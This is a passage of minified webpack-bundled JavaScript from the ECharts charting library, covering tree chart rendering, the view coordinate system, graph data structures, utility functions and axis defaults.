o.Circle({shape:{cx:v,cy:y,r:m[x].coord}})),h&&x<m.length-1&&g[A(g,p,x)].push(new o.Ring({shape:{cx:v,cy:y,r0:m[x].coord,r:m[x+1].coord}}));else{var _,b=r.map(n,(function(t,n){var i=t.getTicksCoords();return _=null==_?i.length-1:Math.min(i.length-1,_),r.map(i,(function(t){return e.coordToPoint(t.coord,n)}))})),w=[];for(x=0;x<=_;x++){for(var S=[],M=0;M<n.length;M++)S.push(b[M][x]);S[0]&&S.push(S[0].slice()),c&&f[A(f,d,x)].push(new o.Polyline({shape:{points:S}})),h&&w&&g[A(g,p,x-1)].push(new o.Polygon({shape:{points:S.concat(w)}})),w=S.slice().reverse()}}var I=l.getLineStyle(),T=u.getAreaStyle();r.each(g,(function(t,e){this.group.add(o.mergePath(t,{style:r.defaults({stroke:"none",fill:p[e%p.length]},T),silent:!0}))}),this),r.each(f,(function(t,e){this.group.add(o.mergePath(t,{style:r.defaults({fill:"none",stroke:d[e%d.length]},I),silent:!0}))}),this)}function A(t,e,n){var i=n%e.length;return t[i]=t[i]||[],i}}});t.exports=l},bBL8:function(t,e,n){var i=n("ProS");n("LPzL"),n("rfSb"),n("JVwQ");var r=n("UnoB"),a=n("cbJ4"),o=n("0/Rx");i.registerLayout(r),i.registerVisual(a),i.registerProcessor(o("themeRiver"))},bLfw:function(t,e,n){var i=n("bYtY"),r=n("Qxkt"),a=n("iRjW"),o=n("Yl7c"),s=o.enableClassManagement,l=o.parseClassType,u=n("4NO4").makeInner,c=n("+TT/"),h=n("3hzK"),d=u(),p=r.extend({type:"component",id:"",name:"",mainType:"",subType:"",componentIndex:0,defaultOption:null,ecModel:null,dependentModels:[],uid:null,layoutMode:null,$constructor:function(t,e,n,i){r.call(this,t,e,n,i),this.uid=a.getUID("ec_cpt_model")},init:function(t,e,n,i){this.mergeDefaultAndTheme(t,n)},mergeDefaultAndTheme:function(t,e){var n=this.layoutMode,r=n?c.getLayoutParams(t):{},a=e.getTheme();i.merge(t,a.get(this.mainType)),i.merge(t,this.getDefaultOption()),n&&c.mergeLayoutParam(t,r,n)},mergeOption:function(t,e){i.merge(this.option,t,!0);var n=this.layoutMode;n&&c.mergeLayoutParam(this.option,t,n)},optionUpdated:function(t,e){},getDefaultOption:function(){var t=d(this);if(!t.defaultOption){for(var e=[],n=this.constructor;n;){var r=n.prototype.defaultOption;r&&e.push(r),n=n.superClass}for(var a={},o=e.length-1;o>=0;o--)a=i.merge(a,e[o],!0);t.defaultOption=a}return t.defaultOption},getReferringComponents:function(t){return this.ecModel.queryComponents({mainType:t,index:this.get(t+"Index",!0),id:this.get(t+"Id",!0)})}});s(p,{registerWhenExtend:!0}),a.enableSubTypeDefaulter(p),a.enableTopologicalTravel(p,(function(t){var e=[];return i.each(p.getClassesByMainType(t),(function(t){e=e.concat(t.prototype.dependencies||[])})),e=i.map(e,(function(t){return l(t).main})),"dataset"!==t&&i.indexOf(e,"dataset")<=0&&e.unshift("dataset"),e})),i.mixin(p,h),t.exports=p},bMXI:function(t,e,n){var i=n("bYtY"),r=n("QBsz"),a=n("Fofx"),o=n("mFDi"),s=n("DN4a"),l=r.applyTransform;function u(){s.call(this)}function c(t){this.name=t,s.call(this),this._roamTransformable=new u,this._rawTransformable=new u}function h(t,e,n,i){var r=n.seriesModel,a=r?r.coordinateSystem:null;return a===this?a[t](i):null}i.mixin(u,s),c.prototype={constructor:c,type:"view",dimensions:["x","y"],setBoundingRect:function(t,e,n,i){return this._rect=new o(t,e,n,i),this._rect},getBoundingRect:function(){return this._rect},setViewRect:function(t,e,n,i){this.transformTo(t,e,n,i),this._viewRect=new o(t,e,n,i)},transformTo:function(t,e,n,i){var r=this.getBoundingRect(),a=this._rawTransformable;a.transform=r.calculateTransform(new o(t,e,n,i)),a.decomposeTransform(),this._updateTransform()},setCenter:function(t){t&&(this._center=t,this._updateCenterAndZoom())},setZoom:function(t){t=t||1;var e=this.zoomLimit;e&&(null!=e.max&&(t=Math.min(e.max,t)),null!=e.min&&(t=Math.max(e.min,t))),this._zoom=t,this._updateCenterAndZoom()},getDefaultCenter:function(){var t=this.getBoundingRect();return[t.x+t.width/2,t.y+t.height/2]},getCenter:function(){return this._center||this.getDefaultCenter()},getZoom:function(){return this._zoom||1},getRoamTransform:function(){return this._roamTransformable.getLocalTransform()},_updateCenterAndZoom:function(){var t=this._rawTransformable.getLocalTransform(),e=this._roamTransformable,n=this.getDefaultCenter(),i=this.getCenter(),a=this.getZoom();i=r.applyTransform([],i,t),n=r.applyTransform([],n,t),e.origin=i,e.position=[n[0]-i[0],n[1]-i[1]],e.scale=[a,a],this._updateTransform()},_updateTransform:function(){var t=this._roamTransformable,e=this._rawTransformable;e.parent=t,t.updateTransform(),e.updateTransform(),a.copy(this.transform||(this.transform=[]),e.transform||a.create()),this._rawTransform=e.getLocalTransform(),this.invTransform=this.invTransform||[],a.invert(this.invTransform,this.transform),this.decomposeTransform()},getTransformInfo:function(){var t=this._roamTransformable.transform,e=this._rawTransformable;return{roamTransform:t?i.slice(t):a.create(),rawScale:i.slice(e.scale),rawPosition:i.slice(e.position)}},getViewRect:function(){return this._viewRect},getViewRectAfterRoam:function(){var t=this.getBoundingRect().clone();return t.applyTransform(this.transform),t},dataToPoint:function(t,e,n){var i=e?this._rawTransform:this.transform;return n=n||[],i?l(n,t,i):r.copy(n,t)},pointToData:function(t){var e=this.invTransform;return e?l([],t,e):[t[0],t[1]]},convertToPixel:i.curry(h,"dataToPoint"),convertFromPixel:i.curry(h,"pointToData"),containPoint:function(t){return this.getViewRectAfterRoam().contain(t[0],t[1])}},i.mixin(c,s),t.exports=c},bNin:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("FBjb"),o=n("Itpr").radialCoordinate,s=n("ProS"),l=n("4mN7"),u=n("bMXI"),c=n("Ae+d"),h=n("SgGq"),d=n("xSat").onIrrelevantElement,p=(n("Tghj"),n("OELB").parsePercent),f=r.extendShape({shape:{parentPoint:[],childPoints:[],orient:"",forkPosition:""},style:{stroke:"#000",fill:null},buildPath:function(t,e){var n=e.childPoints,i=n.length,r=e.parentPoint,a=n[0],o=n[i-1];if(1===i)return t.moveTo(r[0],r[1]),void t.lineTo(a[0],a[1]);var s=e.orient,l="TB"===s||"BT"===s?0:1,u=1-l,c=p(e.forkPosition,1),h=[];h[l]=r[l],h[u]=r[u]+(o[u]-r[u])*c,t.moveTo(r[0],r[1]),t.lineTo(h[0],h[1]),t.moveTo(a[0],a[1]),h[l]=a[l],t.lineTo(h[0],h[1]),h[l]=o[l],t.lineTo(h[0],h[1]),t.lineTo(o[0],o[1]);for(var d=1;d<i-1;d++){var f=n[d];t.moveTo(f[0],f[1]),h[l]=f[l],t.lineTo(h[0],h[1])}}}),g=s.extendChartView({type:"tree",init:function(t,e){this._mainGroup=new r.Group,this._controller=new h(e.getZr()),this._controllerHost={target:this.group},this.group.add(this._mainGroup)},render:function(t,e,n,i){var r=t.getData(),a=t.layoutInfo,o=this._mainGroup,s=t.get("layout");o.attr("position","radial"===s?[a.x+a.width/2,a.y+a.height/2]:[a.x,a.y]),this._updateViewCoordSys(t,a,s),this._updateController(t,e,n);var l=this._data,u={expandAndCollapse:t.get("expandAndCollapse"),layout:s,edgeShape:t.get("edgeShape"),edgeForkPosition:t.get("edgeForkPosition"),orient:t.getOrient(),curvature:t.get("lineStyle.curveness"),symbolRotate:t.get("symbolRotate"),symbolOffset:t.get("symbolOffset"),hoverAnimation:t.get("hoverAnimation"),useNameLabel:!0,fadeIn:!0};r.diff(l).add((function(e){m(r,e)&&y(r,e,null,o,t,u)})).update((function(e,n){var i=l.getItemGraphicEl(n);m(r,e)?y(r,e,i,o,t,u):i&&x(l,n,i,o,t,u)})).remove((function(e){var n=l.getItemGraphicEl(e);n&&x(l,e,n,o,t,u)})).execute(),this._nodeScaleRatio=t.get("nodeScaleRatio"),this._updateNodeAndLinkScale(t),!0===u.expandAndCollapse&&r.eachItemGraphicEl((function(e,i){e.off("click").on("click",(function(){n.dispatchAction({type:"treeExpandAndCollapse",seriesId:t.id,dataIndex:i})}))})),this._data=r},_updateViewCoordSys:function(t){var e=t.getData(),n=[];e.each((function(t){var i=e.getItemLayout(t);!i||isNaN(i.x)||isNaN(i.y)||n.push([+i.x,+i.y])}));var i=[],r=[];l.fromPoints(n,i,r);var a=this._min,o=this._max;r[0]-i[0]==0&&(i[0]=a?a[0]:i[0]-1,r[0]=o?o[0]:r[0]+1),r[1]-i[1]==0&&(i[1]=a?a[1]:i[1]-1,r[1]=o?o[1]:r[1]+1);var s=t.coordinateSystem=new u;s.zoomLimit=t.get("scaleLimit"),s.setBoundingRect(i[0],i[1],r[0]-i[0],r[1]-i[1]),s.setCenter(t.get("center")),s.setZoom(t.get("zoom")),this.group.attr({position:s.position,scale:s.scale}),this._viewCoordSys=s,this._min=i,this._max=r},_updateController:function(t,e,n){var i=this._controller,r=this._controllerHost,a=this.group;i.setPointerChecker((function(e,i,r){var o=a.getBoundingRect();return o.applyTransform(a.transform),o.contain(i,r)&&!d(e,n,t)})),i.enable(t.get("roam")),r.zoomLimit=t.get("scaleLimit"),r.zoom=t.coordinateSystem.getZoom(),i.off("pan").off("zoom").on("pan",(function(e){c.updateViewOnPan(r,e.dx,e.dy),n.dispatchAction({seriesId:t.id,type:"treeRoam",dx:e.dx,dy:e.dy})}),this).on("zoom",(function(e){c.updateViewOnZoom(r,e.scale,e.originX,e.originY),n.dispatchAction({seriesId:t.id,type:"treeRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),this._updateNodeAndLinkScale(t)}),this)},_updateNodeAndLinkScale:function(t){var e=t.getData(),n=this._getNodeGlobalScale(t),i=[n,n];e.eachItemGraphicEl((function(t,e){t.attr("scale",i)}))},_getNodeGlobalScale:function(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var n=this._nodeScaleRatio,i=e.scale,r=i&&i[0]||1;return((e.getZoom()-1)*n+1)/r},dispose:function(){this._controller&&this._controller.dispose(),this._controllerHost={}},remove:function(){this._mainGroup.removeAll(),this._data=null}});function m(t,e){var n=t.getItemLayout(e);return n&&!isNaN(n.x)&&!isNaN(n.y)&&"none"!==t.getItemVisual(e,"symbol")}function v(t,e,n){return n.itemModel=e,n.itemStyle=e.getModel("itemStyle").getItemStyle(),n.hoverItemStyle=e.getModel("emphasis.itemStyle").getItemStyle(),n.lineStyle=e.getModel("lineStyle").getLineStyle(),n.labelModel=e.getModel("label"),n.hoverLabelModel=e.getModel("emphasis.label"),n.symbolInnerColor=!1===t.isExpand&&0!==t.children.length?n.itemStyle.fill:"#fff",n}function y(t,e,n,o,s,l){var u=!n,c=t.tree.getNodeByDataIndex(e),h=c.getModel(),d=(l=v(c,h,l),t.tree.root),p=c.parentNode===d?c:c.parentNode||c,g=t.getItemGraphicEl(p.dataIndex),m=p.getLayout(),y=g?{x:g.position[0],y:g.position[1],rawX:g.__radialOldRawX,rawY:g.__radialOldRawY}:m,x=c.getLayout();u?(n=new a(t,e,l)).attr("position",[y.x,y.y]):n.updateData(t,e,l),n.__radialOldRawX=n.__radialRawX,n.__radialOldRawY=n.__radialRawY,n.__radialRawX=x.rawX,n.__radialRawY=x.rawY,o.add(n),t.setItemGraphicEl(e,n),r.updateProps(n,{position:[x.x,x.y]},s);var b=n.getSymbolPath();if("radial"===l.layout){var w,S,M=d.children[0],I=M.getLayout(),T=M.children.length;if(x.x===I.x&&!0===c.isExpand){var A={};A.x=(M.children[0].getLayout().x+M.children[T-1].getLayout().x)/2,A.y=(M.children[0].getLayout().y+M.children[T-1].getLayout().y)/2,(w=Math.atan2(A.y-I.y,A.x-I.x))<0&&(w=2*Math.PI+w),(S=A.x<I.x)&&(w-=Math.PI)}else(w=Math.atan2(x.y-I.y,x.x-I.x))<0&&(w=2*Math.PI+w),0===c.children.length||0!==c.children.length&&!1===c.isExpand?(S=x.x<I.x)&&(w-=Math.PI):(S=x.x>I.x)||(w-=Math.PI);var C=S?"left":"right",D=l.labelModel.get("rotate"),L=D*(Math.PI/180);b.setStyle({textPosition:l.labelModel.get("position")||C,textRotation:null==D?-w:L,textOrigin:"center",verticalAlign:"middle"})}!function(t,e,n,a,o,s,l,u,c){var h=c.edgeShape,d=a.__edge;if("curve"===h)e.parentNode&&e.parentNode!==n&&(d||(d=a.__edge=new r.BezierCurve({shape:_(c,o,o),style:i.defaults({opacity:0,strokeNoScale:!0},c.lineStyle)})),r.updateProps(d,{shape:_(c,s,l),style:i.defaults({opacity:1},c.lineStyle)},t));else if("polyline"===h&&"orthogonal"===c.layout&&e!==n&&e.children&&0!==e.children.length&&!0===e.isExpand){for(var p=e.children,g=[],m=0;m<p.length;m++){var v=p[m].getLayout();g.push([v.x,v.y])}d||(d=a.__edge=new f({shape:{parentPoint:[l.x,l.y],childPoints:[[l.x,l.y]],orient:c.orient,forkPosition:c.edgeForkPosition},style:i.defaults({opacity:0,strokeNoScale:!0},c.lineStyle)})),r.updateProps(d,{shape:{parentPoint:[l.x,l.y],childPoints:g},style:i.defaults({opacity:1},c.lineStyle)},t)}u.add(d)}(s,c,d,n,y,m,x,o,l)}function x(t,e,n,i,a,o){for(var s,l=t.tree.getNodeByDataIndex(e),u=t.tree.root,c=l.getModel(),h=(o=v(l,c,o),l.parentNode===u?l:l.parentNode||l);null==(s=h.getLayout());)h=h.parentNode===u?h:h.parentNode||h;r.updateProps(n,{position:[s.x+1,s.y+1]},a,(function(){i.remove(n),t.setItemGraphicEl(e,null)})),n.fadeOut(null,{keepLabel:!0});var d=t.getItemGraphicEl(h.dataIndex),p=n.__edge||(!1===h.isExpand||1===h.children.length?d.__edge:void 0),f=o.edgeShape;p&&("curve"===f?r.updateProps(p,{shape:_(o,s,s),style:{opacity:0}},a,(function(){i.remove(p)})):"polyline"===f&&"orthogonal"===o.layout&&r.updateProps(p,{shape:{parentPoint:[s.x,s.y],childPoints:[[s.x,s.y]]},style:{opacity:0}},a,(function(){i.remove(p)})))}function _(t,e,n){var i,r,a,s,l,u,c,h,d=t.orient;if("radial"===t.layout){u=n.rawX,h=n.rawY;var p=o(l=e.rawX,c=e.rawY),f=o(l,c+(h-c)*t.curvature),g=o(u,h+(c-h)*t.curvature),m=o(u,h);return{x1:p.x,y1:p.y,x2:m.x,y2:m.y,cpx1:f.x,cpy1:f.y,cpx2:g.x,cpy2:g.y}}return l=e.x,c=e.y,u=n.x,h=n.y,"LR"!==d&&"RL"!==d||(i=l+(u-l)*t.curvature,r=c,a=u+(l-u)*t.curvature,s=h),"TB"!==d&&"BT"!==d||(i=l,r=c+(h-c)*t.curvature,a=u,s=h+(c-h)*t.curvature),{x1:l,y1:c,x2:u,y2:h,cpx1:i,cpy1:r,cpx2:a,cpy2:s}}t.exports=g},bYtY:function(t,e){var n={"[object Function]":1,"[object RegExp]":1,"[object Date]":1,"[object Error]":1,"[object CanvasGradient]":1,"[object CanvasPattern]":1,"[object Image]":1,"[object Canvas]":1},i={"[object Int8Array]":1,"[object Uint8Array]":1,"[object Uint8ClampedArray]":1,"[object Int16Array]":1,"[object Uint16Array]":1,"[object Int32Array]":1,"[object Uint32Array]":1,"[object Float32Array]":1,"[object Float64Array]":1},r=Object.prototype.toString,a=Array.prototype,o=a.forEach,s=a.filter,l=a.slice,u=a.map,c=a.reduce,h={};function d(t){if(null==t||"object"!=typeof t)return t;var e=t,a=r.call(t);if("[object Array]"===a){if(!S(t)){e=[];for(var o=0,s=t.length;o<s;o++)e[o]=d(t[o])}}else if(i[a]){if(!S(t)){var l=t.constructor;if(t.constructor.from)e=l.from(t);else for(e=new l(t.length),o=0,s=t.length;o<s;o++)e[o]=d(t[o])}}else if(!n[a]&&!S(t)&&!w(t))for(var u in e={},t)t.hasOwnProperty(u)&&(e[u]=d(t[u]));return e}function p(t,e,n){if(!_(e)||!_(t))return n?d(e):t;for(var i in e)if(e.hasOwnProperty(i)){var r=t[i],a=e[i];!_(a)||!_(r)||x(a)||x(r)||w(a)||w(r)||b(a)||b(r)||S(a)||S(r)?!n&&i in t||(t[i]=d(e[i])):p(r,a,n)}return t}function f(t,e,n){for(var i in e)e.hasOwnProperty(i)&&(n?null!=e[i]:null==t[i])&&(t[i]=e[i]);return t}var g,m=function(){return h.createCanvas()};function v(t,e,n){if(t&&e)if(t.forEach&&t.forEach===o)t.forEach(e,n);else if(t.length===+t.length)for(var i=0,r=t.length;i<r;i++)e.call(n,t[i],i,t);else for(var a in t)t.hasOwnProperty(a)&&e.call(n,t[a],a,t)}function y(t,e){var n=l.call(arguments,2);return function(){return t.apply(e,n.concat(l.call(arguments)))}}function x(t){return"[object Array]"===r.call(t)}function _(t){var e=typeof t;return"function"===e||!!t&&"object"===e}function b(t){return!!n[r.call(t)]}function w(t){return"object"==typeof t&&"number"==typeof t.nodeType&&"object"==typeof t.ownerDocument}function S(t){return t.__ec_primitive__}function M(t){var e=x(t);this.data={};var n=this;function i(t,i){e?n.set(t,i):n.set(i,t)}t instanceof M?t.each(i):t&&v(t,i)}h.createCanvas=function(){return document.createElement("canvas")},M.prototype={constructor:M,get:function(t){return this.data.hasOwnProperty(t)?this.data[t]:null},set:function(t,e){return this.data[t]=e},each:function(t,e){for(var n in void 0!==e&&(t=y(t,e)),this.data)this.data.hasOwnProperty(n)&&t(this.data[n],n)},removeKey:function(t){delete this.data[t]}},e.$override=function(t,e){"createCanvas"===t&&(g=null),h[t]=e},e.clone=d,e.merge=p,e.mergeAll=function(t,e){for(var n=t[0],i=1,r=t.length;i<r;i++)n=p(n,t[i],e);return n},e.extend=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t},e.defaults=f,e.createCanvas=m,e.getContext=function(){return g||(g=m().getContext("2d")),g},e.indexOf=function(t,e){if(t){if(t.indexOf)return t.indexOf(e);for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n}return-1},e.inherits=function(t,e){var n=t.prototype;function i(){}for(var r in i.prototype=e.prototype,t.prototype=new i,n)n.hasOwnProperty(r)&&(t.prototype[r]=n[r]);t.prototype.constructor=t,t.superClass=e},e.mixin=function(t,e,n){f(t="prototype"in t?t.prototype:t,e="prototype"in e?e.prototype:e,n)},e.isArrayLike=function(t){if(t)return"string"!=typeof t&&"number"==typeof t.length},e.each=v,e.map=function(t,e,n){if(t&&e){if(t.map&&t.map===u)return t.map(e,n);for(var i=[],r=0,a=t.length;r<a;r++)i.push(e.call(n,t[r],r,t));return i}},e.reduce=function(t,e,n,i){if(t&&e){if(t.reduce&&t.reduce===c)return t.reduce(e,n,i);for(var r=0,a=t.length;r<a;r++)n=e.call(i,n,t[r],r,t);return n}},e.filter=function(t,e,n){if(t&&e){if(t.filter&&t.filter===s)return t.filter(e,n);for(var i=[],r=0,a=t.length;r<a;r++)e.call(n,t[r],r,t)&&i.push(t[r]);return i}},e.find=function(t,e,n){if(t&&e)for(var i=0,r=t.length;i<r;i++)if(e.call(n,t[i],i,t))return t[i]},e.bind=y,e.curry=function(t){var e=l.call(arguments,1);return function(){return t.apply(this,e.concat(l.call(arguments)))}},e.isArray=x,e.isFunction=function(t){return"function"==typeof t},e.isString=function(t){return"[object String]"===r.call(t)},e.isObject=_,e.isBuiltInObject=b,e.isTypedArray=function(t){return!!i[r.call(t)]},e.isDom=w,e.eqNaN=function(t){return t!=t},e.retrieve=function(t){for(var e=0,n=arguments.length;e<n;e++)if(null!=arguments[e])return arguments[e]},e.retrieve2=function(t,e){return null!=t?t:e},e.retrieve3=function(t,e,n){return null!=t?t:null!=e?e:n},e.slice=function(){return Function.call.apply(l,arguments)},e.normalizeCssArray=function(t){if("number"==typeof t)return[t,t,t,t];var e=t.length;return 2===e?[t[0],t[1],t[0],t[1]]:3===e?[t[0],t[1],t[2],t[1]]:t},e.assert=function(t,e){if(!t)throw new Error(e)},e.trim=function(t){return null==t?null:"function"==typeof t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},e.setAsPrimitive=function(t){t.__ec_primitive__=!0},e.isPrimitive=S,e.createHashMap=function(t){return new M(t)},e.concatArray=function(t,e){for(var n=new t.constructor(t.length+e.length),i=0;i<t.length;i++)n[i]=t[i];var r=t.length;for(i=0;i<e.length;i++)n[i+r]=e[i];return n},e.noop=function(){}},bZqE:function(t,e){e.eachAfter=function(t,e,n){for(var i,r=[t],a=[];i=r.pop();)if(a.push(i),i.isExpand){var o=i.children;if(o.length)for(var s=0;s<o.length;s++)r.push(o[s])}for(;i=a.pop();)e(i,n)},e.eachBefore=function(t,e){for(var n,i=[t];n=i.pop();)if(e(n),n.isExpand){var r=n.children;if(r.length)for(var a=r.length-1;a>=0;a--)i.push(r[a])}}},c2i1:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("Yl7c").enableClassCheck;function a(t){return"_EC_"+t}var o=function(t){this._directed=t||!1,this.nodes=[],this.edges=[],this._nodesMap={},this._edgesMap={}},s=o.prototype;function l(t,e){this.id=null==t?"":t,this.inEdges=[],this.outEdges=[],this.edges=[],this.dataIndex=null==e?-1:e}function u(t,e,n){this.node1=t,this.node2=e,this.dataIndex=null==n?-1:n}s.type="graph",s.isDirected=function(){return this._directed},s.addNode=function(t,e){var n=this._nodesMap;if(!n[a(t=null==t?""+e:""+t)]){var i=new l(t,e);return i.hostGraph=this,this.nodes.push(i),n[a(t)]=i,i}},s.getNodeByIndex=function(t){var e=this.data.getRawIndex(t);return this.nodes[e]},s.getNodeById=function(t){return this._nodesMap[a(t)]},s.addEdge=function(t,e,n){var i=this._nodesMap,r=this._edgesMap;if("number"==typeof t&&(t=this.nodes[t]),"number"==typeof e&&(e=this.nodes[e]),l.isInstance(t)||(t=i[a(t)]),l.isInstance(e)||(e=i[a(e)]),t&&e){var o=t.id+"-"+e.id,s=new u(t,e,n);return s.hostGraph=this,this._directed&&(t.outEdges.push(s),e.inEdges.push(s)),t.edges.push(s),t!==e&&e.edges.push(s),this.edges.push(s),r[o]=s,s}},s.getEdgeByIndex=function(t){var e=this.edgeData.getRawIndex(t);return this.edges[e]},s.getEdge=function(t,e){l.isInstance(t)&&(t=t.id),l.isInstance(e)&&(e=e.id);var n=this._edgesMap;return this._directed?n[t+"-"+e]:n[t+"-"+e]||n[e+"-"+t]},s.eachNode=function(t,e){for(var n=this.nodes,i=n.length,r=0;r<i;r++)n[r].dataIndex>=0&&t.call(e,n[r],r)},s.eachEdge=function(t,e){for(var n=this.edges,i=n.length,r=0;r<i;r++)n[r].dataIndex>=0&&n[r].node1.dataIndex>=0&&n[r].node2.dataIndex>=0&&t.call(e,n[r],r)},s.breadthFirstTraverse=function(t,e,n,i){if(l.isInstance(e)||(e=this._nodesMap[a(e)]),e){for(var r="out"===n?"outEdges":"in"===n?"inEdges":"edges",o=0;o<this.nodes.length;o++)this.nodes[o].__visited=!1;if(!t.call(i,e,null))for(var s=[e];s.length;){var u=s.shift(),c=u[r];for(o=0;o<c.length;o++){var h=c[o],d=h.node1===u?h.node2:h.node1;if(!d.__visited){if(t.call(i,d,u))return;s.push(d),d.__visited=!0}}}}},s.update=function(){for(var t=this.data,e=this.edgeData,n=this.nodes,i=this.edges,r=0,a=n.length;r<a;r++)n[r].dataIndex=-1;for(r=0,a=t.count();r<a;r++)n[t.getRawIndex(r)].dataIndex=r;for(e.filterSelf((function(t){var n=i[e.getRawIndex(t)];return n.node1.dataIndex>=0&&n.node2.dataIndex>=0})),r=0,a=i.length;r<a;r++)i[r].dataIndex=-1;for(r=0,a=e.count();r<a;r++)i[e.getRawIndex(r)].dataIndex=r},s.clone=function(){for(var t=new o(this._directed),e=this.nodes,n=this.edges,i=0;i<e.length;i++)t.addNode(e[i].id,e[i].dataIndex);for(i=0;i<n.length;i++){var r=n[i];t.addEdge(r.node1.id,r.node2.id,r.dataIndex)}return t},l.prototype={constructor:l,degree:function(){return this.edges.length},inDegree:function(){return this.inEdges.length},outDegree:function(){return this.outEdges.length},getModel:function(t){if(!(this.dataIndex<0))return this.hostGraph.data.getItemModel(this.dataIndex).getModel(t)}},u.prototype.getModel=function(t){if(!(this.dataIndex<0))return this.hostGraph.edgeData.getItemModel(this.dataIndex).getModel(t)};var c=function(t,e){return{getValue:function(n){var i=this[t][e];return i.get(i.getDimension(n||"value"),this.dataIndex)},setVisual:function(n,i){this.dataIndex>=0&&this[t][e].setItemVisual(this.dataIndex,n,i)},getVisual:function(n,i){return this[t][e].getItemVisual(this.dataIndex,n,i)},setLayout:function(n,i){this.dataIndex>=0&&this[t][e].setItemLayout(this.dataIndex,n,i)},getLayout:function(){return this[t][e].getItemLayout(this.dataIndex)},getGraphicEl:function(){return this[t][e].getItemGraphicEl(this.dataIndex)},getRawIndex:function(){return this[t][e].getRawIndex(this.dataIndex)}}};i.mixin(l,c("hostGraph","data")),i.mixin(u,c("hostGraph","edgeData")),o.Node=l,o.Edge=u,r(l),r(u),t.exports=o},c8qY:function(t,e,n){var i=n("IwbS"),r=n("fls0");function a(t){this._ctor=t||r,this.group=new i.Group}var o=a.prototype;function s(t){var e=t.hostModel;return{lineStyle:e.getModel("lineStyle").getLineStyle(),hoverLineStyle:e.getModel("emphasis.lineStyle").getLineStyle(),labelModel:e.getModel("label"),hoverLabelModel:e.getModel("emphasis.label")}}function l(t){return isNaN(t[0])||isNaN(t[1])}function u(t){return!l(t[0])&&!l(t[1])}o.isPersistent=function(){return!0},o.updateData=function(t){var e=this,n=e.group,i=e._lineData;e._lineData=t,i||n.removeAll();var r=s(t);t.diff(i).add((function(n){!function(t,e,n,i){if(u(e.getItemLayout(n))){var r=new t._ctor(e,n,i);e.setItemGraphicEl(n,r),t.group.add(r)}}(e,t,n,r)})).update((function(n,a){!function(t,e,n,i,r,a){var o=e.getItemGraphicEl(i);u(n.getItemLayout(r))?(o?o.updateData(n,r,a):o=new t._ctor(n,r,a),n.setItemGraphicEl(r,o),t.group.add(o)):t.group.remove(o)}(e,i,t,a,n,r)})).remove((function(t){n.remove(i.getItemGraphicEl(t))})).execute()},o.updateLayout=function(){var t=this._lineData;t&&t.eachItemGraphicEl((function(e,n){e.updateLayout(t,n)}),this)},o.incrementalPrepareUpdate=function(t){this._seriesScope=s(t),this._lineData=null,this.group.removeAll()},o.incrementalUpdate=function(t,e){function n(t){t.isGroup||function(t){return t.animators&&t.animators.length>0}(t)||(t.incremental=t.useHoverLayer=!0)}for(var i=t.start;i<t.end;i++)if(u(e.getItemLayout(i))){var r=new this._ctor(e,i,this._seriesScope);r.traverse(n),this.group.add(r),e.setItemGraphicEl(i,r)}},o.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},o._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},t.exports=a},cCMj:function(t,e,n){var i=n("bYtY");t.exports={updateSelectedMap:function(t){this._targetList=i.isArray(t)?t.slice():[],this._selectTargetMap=i.reduce(t||[],(function(t,e){return t.set(e.name,e),t}),i.createHashMap())},select:function(t,e){var n=null!=e?this._targetList[e]:this._selectTargetMap.get(t);"single"===this.get("selectedMode")&&this._selectTargetMap.each((function(t){t.selected=!1})),n&&(n.selected=!0)},unSelect:function(t,e){var n=null!=e?this._targetList[e]:this._selectTargetMap.get(t);n&&(n.selected=!1)},toggleSelected:function(t,e){var n=null!=e?this._targetList[e]:this._selectTargetMap.get(t);if(null!=n)return this[n.selected?"unSelect":"select"](t,e),n.selected},isSelected:function(t,e){var n=null!=e?this._targetList[e]:this._selectTargetMap.get(t);return n&&n.selected}}},ca2m:function(t,e,n){var i=n("bYtY"),r={show:!0,zlevel:0,z:0,inverse:!1,name:"",nameLocation:"end",nameRotate:null,nameTruncate:{maxWidth:null,ellipsis:"...",placeholder:"."},nameTextStyle:{},nameGap:15,silent:!1,triggerEvent:!1,tooltip:{show:!1},axisPointer:{},axisLine:{show:!0,onZero:!0,onZeroAxisIndex:null,lineStyle:{color:"#333",width:1,type:"solid"},symbol:["none","none"],symbolSize:[10,15]},axisTick:{show:!0,inside:!1,length:5,lineStyle:{width:1}},axisLabel:{show:!0,inside:!1,rotate:0,showMinLabel:null,showMaxLabel:null,margin:8,fontSize:12},splitLine:{show:!0,lineStyle:{color:["#ccc"],width:1,type:"solid"}},splitArea:{show:!1,areaStyle:{color:["rgba(250,250,250,0.3)","rgba(200,200,200,0.3)"]}}},a={};a.categoryAxis=i.merge({boundaryGap:!0,deduplication:null,splitLine:{show:!1},axisTick:{alignWithLabel:!1,interval:"auto"},axisLabel:{interval:"auto"}},r),a.valueAxis=i.merge({boundaryGap:[0,0],splitNumber:5,minorTick:{show:!1,splitNumber:5,length:3,lineStyle:{}},minorSplitLine:{show:!1,lineStyle:{color:"#eee",width:1}}},r),a.timeAxis=i.defaults({scale:!0,min:"dataMin",max:"dataMax"},a.valueAxis),a.logAxis=i.defaults({scale:!0,logBase:10},a.valueAxis),t.exports=a},cbJ4:function(t,e,n){var i=n("bYtY").createHashMap;t.exports=function(t){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),n=t.getRawData(),r=t.get("color"),a=i();e.each((function(t){a.set(e.getRawIndex(t),t)})),n.each((function(i){var o=n.getName(i),s=r[(t.nameMap.get(o)-1)%r.length];n.setItemVisual(i,"color",s);var l=a.get(i);null!=l&&e.setItemVisual(l,"color",s)}))}))}},cpOr:function(t,e,n){n("Tghj");var i=n("T4UG"),r=n("YXkt"),a=n("bYtY"),o=a.concatArray,s=a.mergeAll,l=a.map,u=n("7aKB").encodeHTML,c=(n("IDmD"),"undefined"==typeof Uint32Array?Array:Uint32Array),h="undefined"==typeof Float64Array?Array:Float64Array;function d(t){var e=t.data;e&&e[0]&&e[0][0]&&e[0][0].coord&&(t.data=l(e,(function(t){var e={coords:[t[0].coord,t[1].coord]};return 